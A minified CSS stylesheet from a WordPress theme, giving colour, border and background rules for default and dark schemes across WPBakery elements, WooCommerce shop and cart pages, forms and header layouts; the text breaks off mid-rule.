.trx_addons_cv_single_title{color:#878686}.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#757575;	background-color:#ffffff}.scheme_default.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(255,255,255,0.8)}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#160c06}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#160c06}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#160c06}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#160c06}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#adadad;	border-color:#adadad;	/*background-color:#160c06;*/	background-color:#adadad}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover i,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a i{color:#ffffff;	/*background-color:#160c06;*/}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab a i:before{border-color:#adadad}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab:hover a i:before,.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab.vc_active a i:before{border-color:#160c06;	background-color:#160c06}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover>a:before,.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:before{/*border-color:#adadad;*/}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tab.vc_active>a{color:#160c06}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel-title a i:before{border-color:#adadad}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title a i:before,.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title a i:before{border-color:#160c06;	background-color:#160c06}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#1a54ad}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#f9f8f8}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#5f5f5f}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#160c06}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#979797}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#757575}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#160c06}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#adadad}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#be9667}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#1a54ad}.scheme_default .woocommerce span.onsale{color:#ffffff}.scheme_default .single-product .post_item_single .product .onsale:before,.scheme_default .woocommerce ul.products li.product .onsale:before,.scheme_default .woocommerce-page ul.products li.product .onsale:before{background-color:#be9667}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{}.scheme_default .woocommerce ul.products li.product .post_header a{color:#160c06}.scheme_default .woocommerce ul.products li.product .post_header a:hover{color:#adadad}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#5f5f5f}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#adadad}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#160c06}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#979797}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount{color:#160c06}.scheme_default .woocommerce table.shop_table td span.amount{color:#160c06}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#b7b7b7 !important}.scheme_default .woocommerce .price del:before{background-color:#b7b7b7}.scheme_default .woocommerce div.product form.cart .variations label{color:#160c06}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span{color:#160c06}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover{color:#adadad}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"]{border-color:#160c06}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#160c06}.scheme_default .woocommerce div.product .product_meta a:hover{color:#160c06}.scheme_default .woocommerce div.product .summary form.cart .button{border-color:rgba(173,173,173,0.5)}.scheme_default .woocommerce div.product div.images img{border-color:#1a54ad}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#160c06}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs{border-color:#e8d7c2}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#160c06}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li.active a,.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a:hover{color:#ffffff !important;	background-color:#160c06}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>th{background-color:rgba(249,248,248,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>th{background-color:rgba(249,248,248,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#160c06}.scheme_default .single-product .related{border-color:#e8d7c2}.scheme_default .single-product ul.products li.product .post_data{}.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#160c06}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#160c06}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#adadad}.scheme_default .single-product ul.products li.product .post_data .button{}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#ffffff}.scheme_default .single-product.woocommerce .related.products ul.products li.product .price{color:#160c06}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#160c06}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#adadad}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff;	background-color:#160c06}.scheme_default .petermason_shop_mode_buttons a{color:#adadad}.scheme_default .petermason_shop_mode_buttons a:hover{color:#160c06}.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce nav.woocommerce-pagination ul li a{color:#ffffff;	background-color:#adadad}.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current{color:#ffffff !important;	background-color:#adadad}.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#adadad}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{background-color:#adadad}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#f9f8f8;	border-top-color:#878686}.scheme_default .woocommerce .woocommerce-error{background-color:#f9f8f8;	border-top-color:#5f5f5f}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#878686}.scheme_default .woocommerce .woocommerce-error:before{color:#5f5f5f}.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button{color:#ffffff;	background-color:#adadad}.scheme_default .woocommerce table.shop_table td{border-color:#e8d7c2 !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(232,215,194,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#160c06;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#160c06}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#b0b4c2;	background-color:#f9f8f8}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#a4a4a4;	background-color:#f9f8f8}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#160c06}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#160c06}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#160c06}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#160c06}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#f9f8f8}.scheme_default .woocommerce-checkout #payment{background-color:#f9f8f8}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#160c06;	background-color:#f9f8f8}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #f9f8f8}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#160c06}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#878686}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#1a54ad}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#160c06}.scheme_default .widget_product_search form:after{color:#b0b4c2}.scheme_default .widget_product_search form:hover:after{color:#160c06}.scheme_default .widget_product_search .search_button{background-color:#160c06;	color:#ffffff}.scheme_default .widget_shopping_cart .total{color:#160c06;	border-color:#1a54ad}.scheme_default .widget_layered_nav ul li.chosen a{color:#160c06}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#b7b7b7}.scheme_default .widget_price_filter .price_label{color:#160c06}.scheme_default .widget_price_filter .price_label span{color:#160c06}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#adadad !important}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#160c06 !important}.scheme_default .woocommerce.widget_shopping_cart .quantity,.scheme_default .woocommerce .widget_shopping_cart .quantity,.scheme_default .woocommerce-page.widget_shopping_cart .quantity,.scheme_default .woocommerce-page .widget_shopping_cart .quantity{color:#b7b7b7}.scheme_default .widget_shopping_cart ul.cart_list li a,.scheme_default .widget_shopping_cart ul.product_list_widget li a,.scheme_default .widget_shopping_cart ul.cart_list li a,.scheme_default .widget_shopping_cart ul.product_list_widget li a{color:#160c06}.scheme_default .widget_shopping_cart ul.cart_list li a:hover,.scheme_default .widget_shopping_cart ul.product_list_widget li a:hover,.scheme_default .widget_shopping_cart ul.cart_list li a:hover,.scheme_default .widget_shopping_cart ul.product_list_widget li a:hover{color:#adadad}.scheme_default .woocommerce.widget_shopping_cart .total:before,.scheme_default .woocommerce .widget_shopping_cart .total:before,.scheme_default .woocommerce-page.widget_shopping_cart .total:before,.scheme_default .woocommerce-page .widget_shopping_cart .total:before{border-color:#adadad}.scheme_default .woocommerce.widget_shopping_cart .total .amount,.scheme_default .woocommerce .widget_shopping_cart .total .amount,.scheme_default .woocommerce-page.widget_shopping_cart .total .amount,.scheme_default .woocommerce-page .widget_shopping_cart .total .amount{color:#adadad}.scheme_default .woocommerce ul.products li.product .button,.scheme_default .woocommerce-page ul.products li.product .button,.scheme_default .woocommerce ul.products li.product .post_data .add_to_cart_button,.scheme_default .woocommerce-page ul.products li.product .post_data .add_to_cart_button{color:#adadad;	border-color:rgba(173,173,173,0.5)}.scheme_default .woocommerce p.stars a{color:#adadad;	border-color:#adadad}.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled{}.scheme_default .woocommerce table.shop_table td.actions input[type="submit"]{color:#adadad;	border-color:#adadad}.scheme_default .woocommerce div.product form.cart .variations td.value .select_container select{color:#160c06}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover{color:#ffffff}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark i,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#6b6765}.scheme_dark code{/*color:#e4e4e4;	background-color:#2a2a2a;	border-color:#e8d7c2;*/}.scheme_dark code a{color:#5f5f5f}.scheme_dark code a:hover{color:#33a1e3}.scheme_dark a{color:#ffffff}.scheme_dark a:hover,.scheme_dark article li a:hover{color:#be9667}.scheme_dark blockquote{color:#ffffff;	background-color:#2a2a2a}.scheme_dark blockquote:before{color:#be9667}.scheme_dark blockquote a{color:#be9667}.scheme_dark blockquote a:hover{color:#ffffff}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:rgba(22,12,6,0.2)}.scheme_dark body table.booked-calendar td,.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#160c06}/*table>tbody>tr:first-child>td,*/.scheme_dark table th{color:#160c06;	background-color:#ffffff}.scheme_dark table th a{color:#ffffff}.scheme_dark table tr th a:hover{color:#be9667}/*table>thead + tbody>tr:first-child>td,*//*table>tbody>tr:nth-child(2n+1)>th,*/.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(42,42,42,0.57)}/*table>tbody>tr:nth-child(2n)>th,*/.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#2a2a2a}.scheme_dark table th a:hover{color:#160c06}.scheme_dark hr{border-color:#e8d7c2}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#a4a4a4;	background-color:#2a2a2a}.scheme_dark ul>li:before{color:#be9667}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#6b6765 !important; color:#a4a4a4 !important}.scheme_dark fieldset{border-color:#453d38}.scheme_dark fieldset legend{color:#ffffff;	background-color:#160c06}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .widget_search form,.scheme_dark .select_container,.scheme_dark .select_container:before,.scheme_dark .select2-container .select2-choice,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area{color:#b0b4c2;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_dark .select_container select{color:#b0b4c2}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark .select_container:before:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container .select2-choice:hover,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus{color:#ffffff;	border-color:#be9667;	background-color:#f9f8f8}.scheme_dark .select_container select:focus{color:#ffffff;	border-color:#be9667}.scheme_dark .select_container:after{color:#b0b4c2}.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .widget_search form:hover:after{color:#ffffff}.scheme_dark .widget_search .search-field{border-color:#160c06; background-color:#160c06}.scheme_dark .widget_search .search-field:focus{border-color:#be9667}.scheme_dark input::-webkit-input-placeholder,.scheme_dark textarea::-webkit-input-placeholder{color:#a4a4a4}.scheme_dark .wpcf7-form input[type="checkbox"] + span:before,.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"]{background-color:#ffffff;	color:#a4a4a4}.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="button"]:hover,.scheme_dark button:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:focus,.scheme_dark button:focus{background-color:#ffffff;	color:#160c06}.scheme_dark .wp-editor-container input[type="button"]{background-color:#2a2a2a;	border-color:#e8d7c2;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #be9667; -moz-box-shadow:0 1px 0 0 #be9667; box-shadow:0 1px 0 0 #be9667}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#f3f7f8;	border-color:#be9667;	color:#5f5f5f}.scheme_dark .select2-results{color:#a4a4a4;	border-color:#be9667;	background:#f9f8f8}.scheme_dark .select2-results .select2-highlighted{color:#ffffff;	background:#f9f8f8}.scheme_dark .sticky{border-color:#453d38}.scheme_dark .sticky .label_sticky{border-top-color:#ffffff}.scheme_dark body{color:#a4a4a4;	background-color:#160c06}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#160c06}.scheme_dark .preloader_wrap>div{background-color:#ffffff}.scheme_dark.top_panel.with_bg_image:before{/*background-color:rgba(22,12,6,0.7);*/}.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ffffff}.scheme_dark .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row,.scheme_dark .header_style_header-default .top_panel_default.without_bg_image .top_panel_navi{background-color:#ffffff}.scheme_dark .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row .post_meta .post_meta_item a:hover{color:#ffffff}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:rgba(22,12,6,0.09)}.scheme_dark .sc_layouts_item_icon{color:#be9667}.scheme_dark .sc_layouts_item_details_line1{color:rgba(255,255,255,0.5)}.scheme_dark .sc_layouts_item_details_line2{color:rgba(255,255,255,0.5)}.scheme_dark .sc_layouts_row_fixed_on{background-color:#ffffff}.scheme_dark [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2{border-color:rgba(190,150,103,0.3)}.scheme_dark [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2:hover{border-color:#be9667}.scheme_dark header a[href*="mailto:"]:hover span[class*='sc_layouts_item_details_'],.scheme_dark header a[href*="tel:"]:hover span[class*='sc_layouts_item_details_'],.scheme_dark .sc_layouts_cart .sc_layouts_cart_details:hover .sc_layouts_cart_totals{color:#be9667}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_items + .sc_layouts_cart_widget_close + .widget_shopping_cart{border-color:#be9667}/* Row type:Narrow */.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#be9667}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item a,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item a{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item a:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_row_type_narrow .sc_button_wrap .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button_wrap .sc_button{background-color:transparent;	/*border-color:#ffffff;	color:#ffffff;*/}.scheme_dark .sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover{background-color:transparent;	border-color:#be9667;	color:#be9667 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item a{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item a:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#be9667}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a{color:#a4a4a4}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#be9667}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#b0b4c2}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#be9667}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#be9667 !important}.scheme_dark .sc_layouts_menu_nav>li + 